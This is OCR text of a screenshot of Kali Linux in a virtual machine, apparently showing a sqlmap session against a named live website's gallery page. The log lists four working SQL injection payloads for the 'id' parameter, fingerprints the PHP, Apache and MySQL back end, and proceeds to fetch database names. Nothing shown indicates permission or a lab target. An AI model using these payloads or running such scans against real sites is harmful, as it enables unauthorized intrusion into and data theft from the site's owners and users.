 Debian 11.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home
Debian 11.x 64-bit
1 2 3 4
(genmon)XXX 19:07
root@kali: /home/kali
File Actions Edit View Help
{1.8.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 19:07:04 /2024-11-14/
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[19:07:04] [INFO] starting crawler for target URL 'http://johnxxiii.co.in/php/gallary.php?id=75'
[19:07:04] [INFO] searching for links with depth 1
got a 302 redirect to 'http://johnxxiii.co.in/php/home.php'. Do you want to follow? [Y/n] Y
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] N
[1/1] URL:
GET http://johnxxiii.co.in/php/gallary.php?id=75
do you want to test this URL? [Y/n/q]
> Y
[19:07:07] [INFO] testing URL 'http://johnxxiii.co.in/php/gallary.php?id=75'
[19:07:07] [INFO] resuming back-end DBMS 'mysql'
[19:07:07] [INFO] using '/root/.local/share/sqlmap/output/results-11142024_0707pm.csv' as the CSV results file in multiple targets mode
[19:07:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: id=-6394 OR 7346=7346
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=75 OR (SELECT 1425 FROM(SELECT COUNT(*),CONCAT(0×71626b7871,(SELECT (ELT(1425=1425,1))),0×71706a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
Payload: id=75 OR (SELECT 6334 FROM (SELECT(SLEEP(5)))aqWa)
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=75 UNION ALL SELECT NULL,CONCAT(0×71626b7871,0×6b614c65486770746d55644f7571684743566d4d5750467659664a6775495a55696c6f4873636273,0×71706a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
do you want to exploit this SQL injection? [Y/n] Y
[19:07:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.10, Apache
back-end DBMS: MySQL >= 5.0 (Percona fork)
[19:07:07] [INFO] fetching database names
KALI
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
19:07
Thursday
14-11-2024